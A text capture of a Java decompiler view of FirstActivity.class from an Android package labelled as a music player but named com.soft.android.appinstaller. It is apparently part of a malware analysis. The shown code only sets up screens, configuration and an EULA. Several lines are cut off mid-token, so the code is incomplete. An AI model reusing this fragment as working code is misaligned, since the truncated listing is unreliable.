 Java Decompiler - FirstActivity.class
File Edit Navigate Search Help
vanilla_music_player_0_1_15_dex2jar.jar
com.soft.android.appinstaller
ActivityTexts
FinishActivity
FirstActivity
GlobalConfig
HashConfig
MemberActivity
MessageSender
OpInfo
QuestionActivity
R
RemoteCache
ReplaceItem
RulesActivity
SimpleEula
FirstActivity.class
package com.soft.android.appinstaller;
import android.app.Activity;
public class FirstActivity extends Activity
{
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
GlobalConfig.getInstance().init(this);
OpInfo.getInstance().reset();
OpInfo.getInstance().init(this);
TextView localTextView = (TextView)findViewById(2131165190);
if (GlobalConfig.getInstance().getValue("applicationStyleVersion").equals("2.0")
{
((LinearLayout)findViewById(2131165191)).setVisibility(4);
localTextView.setText(2131099652);
setTitle(2131099649);
new SimpleEula(this).show();
}
while (true)
{
return;
if (GlobalConfig.getInstance().getValue("rulesShow", "onClick").equals("onStar
{
ActivityTexts localActivityTexts2 = GlobalConfig.getInstance().getRulesTexts
if (localActivityTexts2 == null)
continue;